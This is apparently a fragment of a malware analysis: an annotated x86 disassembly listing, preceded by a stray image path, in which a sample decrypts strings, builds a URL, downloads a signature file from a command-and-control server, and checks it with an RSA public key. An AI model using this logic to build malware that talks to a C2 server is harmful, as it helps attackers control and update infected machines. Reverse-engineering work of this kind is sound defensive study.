 call decrypt_string ; /de/?d=
push [ebp+date]
mov eax, ptr_to_prob_date ; 2017140
push dword ptr [eax]
lea ecx, [ebp+t_str]
mov edx, ptr_to_underscore
movzx edx, word ptr [edx]
mov eax, offset a26742a ; "26742A"
call decrypt_string ; &t=
push [ebp+t_str]
lea eax, [ebp+date_and_time]
call urlencode_time_wrapper
mov eax, [ebp+date_and_time]
lea edx, [ebp+temp_url]
call add_to_post_get
push [ebp+temp_url]
lea eax, [ebp+full_url]
mov edx, 6
call strncat
mov eax, [ebp+full_url]
mov ecx, ptr_to_post_user_agent
mov ecx, [ecx]
mov edx, [ebp+sig_filename]
call download__sig_file_from_c2_server
test al, al
jz down_failed
mov ecx, ptr_to_prob_date
mov ecx, [ecx] ; 2017140
lea eax, [ebp+ptr_to_dom]
mov edx, [ebp+c2_hostname_with_space]
call add_string_to_struct
mov edx, [ebp+ptr_to_dom] ; 39451f31.space2017140
mov eax, [ebp+dom_tmp_filename]
call tomer_write_file
xor eax, eax
push ebp
push offset seh18
push dword ptr fs:[eax]
mov fs:[eax], esp
lea edx, [ebp+q_d_path]
mov eax, q_d_file_pointer
mov eax, [eax]
call pepare_q_d_path
lea eax, [ebp+q_d_path]
push eax
lea ecx, [ebp+pub_key_file_str]
mov edx, ptr_to_underscore
movzx edx, word ptr [edx]
mov eax, offset a707507e6850931 ; "707507E6850931"
call decrypt_string ; pub.key
mov edx, [ebp+pub_key_file_str]
pop eax
call pub_key
mov ecx, [ebp+q_d_path]
mov edx, [ebp+sig_filename]
mov eax, [ebp+dom_tmp_filename]
call rsa_verify_signature_from_c2
test al, al
jz short loc_A428B1
mov [ebp+success_decrypt_rsa_maybe], 1